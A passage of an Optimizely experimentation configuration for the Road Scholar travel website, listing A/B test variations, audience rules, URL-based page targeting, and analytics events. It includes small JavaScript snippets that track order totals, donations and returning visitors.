"5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": 